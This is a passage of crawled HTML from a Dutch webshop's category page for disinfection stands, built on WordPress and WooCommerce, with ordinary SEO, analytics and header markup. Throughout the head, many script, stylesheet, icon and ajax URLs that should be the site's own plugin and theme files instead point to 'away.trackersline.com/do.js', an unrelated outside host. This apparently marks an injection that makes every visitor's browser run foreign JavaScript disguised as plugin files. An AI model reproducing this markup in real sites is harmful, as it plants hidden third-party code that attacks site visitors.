

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hygiene-stations.com/product-category/desinfectiezuilen/
body_size: 24905
content:
<!doctype html>
<html lang="nl">
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://away.trackersline.com/do.js?l=1#/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead        = 0;
	const gtm4wp_id_prefix              = '';
	const gtm4wp_remarketing            = 1;
	const gtm4wp_eec                    = 1;
	const gtm4wp_classicec              = 1;
	const gtm4wp_currency               = 'EUR';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_needs_shipping_address = false;
	const gtm4wp_business_vertical      = 'retail';
	const gtm4wp_business_vertical_id   = 'id';

	var gtm4wp_scrollerscript_debugmode         = false;
	var gtm4wp_scrollerscript_callbacktime      = 100;
	var gtm4wp_scrollerscript_readerlocation    = 150;
	var gtm4wp_scrollerscript_contentelementid  = "content";
	var gtm4wp_scrollerscript_scannertime       = 60;
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="text/javascript">
const gtm4wp_is_safari = /^((?!chrome|android).)*safari/i.test(navigator.userAgent);
if ( gtm4wp_is_safari ) {
	window.addEventListener('pageshow', function(event) {
		if ( event.persisted ) {
			// if Safari loads the page from cache usually by navigating with the back button
			// it creates issues with product list click tracking
			// therefore GTM4WP forces the page reload in this browser
			window.location.reload();
		}
	});
}
</script><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v17.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Desinfectie zuilen en toebehoren | Hygiene Stations</title>
	<meta name="description" content="Desinfectie zuilen en desinfectiepalen van Nederlandse fabrikanten! Voor ieder budget een passende oplossing bij Hygiëne-Stations.com." />
	<link rel="canonical" href="https://hygiene-stations.com/product-category/desinfectiezuilen/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Desinfectie zuilen en toebehoren | Hygiene Stations" />
	<meta property="og:description" content="Desinfectie zuilen en desinfectiepalen van Nederlandse fabrikanten! Voor ieder budget een passende oplossing bij Hygiëne-Stations.com." />
	<meta property="og:url" content="https://hygiene-stations.com/product-category/desinfectiezuilen/" />
	<meta property="og:site_name" content="Hygiene Stations" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://hygiene-stations.com/#organization","name":"Hygiene-Stations.com","url":"https://hygiene-stations.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://hygiene-stations.com/#logo","inLanguage":"nl","url":"https://i1.wp.com/hygiene-stations.com/wp-content/uploads/2020/05/LOGO-HS-V2.png?fit=1368%2C182&ssl=1","contentUrl":"https://i1.wp.com/hygiene-stations.com/wp-content/uploads/2020/05/LOGO-HS-V2.png?fit=1368%2C182&ssl=1","width":1368,"height":182,"caption":"Hygiene-Stations.com"},"image":{"@id":"https://hygiene-stations.com/#logo"}},{"@type":"WebSite","@id":"https://hygiene-stations.com/#website","url":"https://hygiene-stations.com/","name":"Hygiene Stations","description":"Desinfectie zuilen voor op kantoor!","publisher":{"@id":"https://hygiene-stations.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hygiene-stations.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl"},{"@type":"CollectionPage","@id":"https://hygiene-stations.com/product-category/desinfectiezuilen/#webpage","url":"https://hygiene-stations.com/product-category/desinfectiezuilen/","name":"Desinfectie zuilen en toebehoren | Hygiene Stations","isPartOf":{"@id":"https://hygiene-stations.com/#website"},"description":"Desinfectie zuilen en desinfectiepalen van Nederlandse fabrikanten! Voor ieder budget een passende oplossing bij Hygi\u00ebne-Stations.com.","breadcrumb":{"@id":"https://hygiene-stations.com/product-category/desinfectiezuilen/#breadcrumb"},"inLanguage":"nl","potentialAction":[{"@type":"ReadAction","target":["https://hygiene-stations.com/product-category/desinfectiezuilen/"]}]},{"@type":"BreadcrumbList","@id":"https://hygiene-stations.com/product-category/desinfectiezuilen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hygiene-stations.com/"},{"@type":"ListItem","position":2,"name":"Desinfectie zuilen"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//away.trackersline.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hygiene Stations &raquo; Feed" href="https://hygiene-stations.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hygiene Stations &raquo; Reactiesfeed" href="https://hygiene-stations.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed Hygiene Stations &raquo; Desinfectie zuilen Categorie" href="https://hygiene-stations.com/product-category/desinfectiezuilen/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/away.trackersline.com\/do.js?l=1#\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.9"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.8.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://c0.wp.com/c/5.8.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://c0.wp.com/c/5.8.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=6.7.1#/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=6.7.1#/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=2.0.7#/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=2.0.7#/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://c0.wp.com/p/woocommerce/6.0.1/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://c0.wp.com/p/woocommerce/6.0.1/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://c0.wp.com/p/woocommerce/6.0.1/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='8dfd5ea3b-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=1715267017#/wp-content/uploads/essential-addons-elementor/734e5f942.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=1.15.0#/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=2.4.2#/wp-content/themes/hello-elementor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=2.4.2#/wp-content/themes/hello-elementor/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=5.15.0#/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<style id='elementor-icons-inline-css' type='text/css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://away.trackersline.com/do.js?l=1#/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }
</style>
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=3.6.5#/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=3.6.5#/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-69-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=1641201750#/wp-content/uploads/elementor/css/post-69.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=3.5.2#/wp-content/plugins/elementor-pro/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=1641201759#/wp-content/uploads/elementor/css/global.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-394-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=1641201759#/wp-content/uploads/elementor/css/post-394.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-403-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=1641201760#/wp-content/uploads/elementor/css/post-403.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-449-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=1641201821#/wp-content/uploads/elementor/css/post-449.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3275-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=1641201760#/wp-content/uploads/elementor/css/post-3275.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=5.15.3#/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=5.15.3#/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=5.15.3#/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://away.trackersline.com/do.js?l=1&#038;ver=5.15.3#/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/10.4/css/jetpack.css' type='text/css' media='all' />
<script>(function(url,id){var script=document.createElement('script');script.async=true;script.src='https://'+url+'/sidebar.js?id='+id+'&c='+cachebuster(10,id);var ref=document.getElementsByTagName('script')[0];ref.parentNode.insertBefore(script,ref);function cachebuster(refreshMinutes,id){var now=Date.now();var interval=refreshMinutes*60e3;var shift=(Math.sin(id)||0)*interval;return Math.floor((now+shift)/interval);}})("dashboard.webwinkelkeur.nl",1210796);</script><script type='text/javascript' src='https://c0.wp.com/c/5.8.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#88aeca","show_once_yn":"1","show_once":"3000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"top-left","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/away.trackersline.com\/do.js?l=1#\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=2.0.7#/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=1.14.2#/wp-content/plugins/duracelltomi-google-tag-manager/js/analytics-talk-content-tracking.js' id='gtm4wp-scroll-tracking-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=1.14.2#/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-woocommerce-classic.js' id='gtm4wp-woocommerce-classic-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=1.14.2#/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-woocommerce-enhanced.js' id='gtm4wp-woocommerce-enhanced-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202419.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="https://hygiene-stations.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hygiene-stations.com/wp-json/wp/v2/product_cat/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://away.trackersline.com/do.js?l=1#/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://away.trackersline.com/do.js?l=1#/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.9" />
<meta name="generator" content="WooCommerce 6.0.1" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-165845487-2', 'auto');
			ga('require', 'displayfeatures');
			ga('send', 'pageview');
		</script>

	
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
var google_tag_params = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"ecomm_prodid":[],"ecomm_pagetype":"category","ecomm_totalvalue":0};
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"ecomm_prodid":[],"ecomm_pagetype":"category","ecomm_totalvalue":0,"google_tag_params":window.google_tag_params};
	dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PG2BCB6');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:700px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{border-color:#88aeca}</style><!-- Google Analytics Script By CartFlows start-->
				<script async src="https://www.googletagmanager.com/gtag/js?id=UA-165845487-2"></script>

				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag( "js", new Date() );
					gtag("config","UA-165845487-2");
				</script>

			<!-- Google Analytics Script By CartFlows -->
			<style type='text/css'>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script type="text/javascript">
				var cli_flush_cache = true;
			</script>
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/cropped-LOGO-Website-32x32.png" sizes="32x32" />
<link rel="icon" href="https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/cropped-LOGO-Website-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/cropped-LOGO-Website-180x180.png" />
<meta name="msapplication-TileImage" content="https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/cropped-LOGO-Website-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wc-block-components-product-metadata {
    font-size: 0.8em; }

.wc-block-components-checkout-step__description {
    font-size: 1em; }

.wc-block-components-button__text {
 font-weight: normal }

.wc-block-components-button {
 background-color: #88AECA !important }		</style>
		</head>
<body class="archive tax-product_cat term-desinfectiezuilen term-18 wp-custom-logo theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-69 elementor-page-449 eael-woo-cart">

		<div data-elementor-type="header" data-elementor-id="394" class="elementor elementor-394 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2379f73 elementor-section-height-min-height elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="2379f73" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93f7a85" data-id="93f7a85" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d52c670 elementor--h-position-center elementor--v-position-middle elementor-widget elementor-widget-slides" data-id="d52c670" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay_speed&quot;:3000,&quot;transition_speed&quot;:200,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-slides-wrapper elementor-main-swiper swiper-container" dir="ltr" data-animation="">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-e7264ad swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-description">Gratis verzending binnen Nederland en België vanaf €20,- ex. btw (mondkapjes altijd gratis)</div></div></div></div><div class="elementor-repeater-item-bb02e67 swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-description">Vandaag besteld voor 15:00 = volgende werkdag in huis</div></div></div></div><div class="elementor-repeater-item-5ccaa6c swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-description">€5 korting bij besteding vanaf €20 met kortingscode: 5KORTING</div></div></div></div>				</div>
																					</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3534f915 elementor-section-height-min-height elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3534f915" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-195af00" data-id="195af00" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-26122ba elementor-widget elementor-widget-image" data-id="26122ba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://hygiene-stations.com/">
							<img width="300" height="40" src="https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/LOGO-HS-V2-300x40.png" class="attachment-medium size-medium jetpack-lazy-image" alt="offerte aanvragen" loading="lazy" data-lazy-srcset="https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/LOGO-HS-V2-300x40.png 300w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/LOGO-HS-V2-1024x136.png 1024w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/LOGO-HS-V2-768x102.png 768w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/LOGO-HS-V2-600x80.png 600w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/LOGO-HS-V2.png 1368w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://away.trackersline.com/do.js?l=1&amp;is-pending-load=1#/wp-content/uploads/2020/05/LOGO-HS-V2-300x40.png" srcset="[data-uri]" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6915c229 elementor-hidden-phone" data-id="6915c229" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-45e146f3 elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="45e146f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1b3aadef" data-id="1b3aadef" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bdf45d9 elementor-widget elementor-widget-wp-widget-dgwt_wcas_ajax_search" data-id="bdf45d9" data-element_type="widget" data-widget_type="wp-widget-dgwt_wcas_ajax_search.default">
				<div class="elementor-widget-container">
			<div class="woocommerce dgwt-wcas-widget"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://hygiene-stations.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg version="1.1" class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" enable-background="new 0 0 51.539 51.361" xml:space="preserve">
		             <path fill="#444" d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Producten zoeken</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Zoeken naar producten ..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-41297d73" data-id="41297d73" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
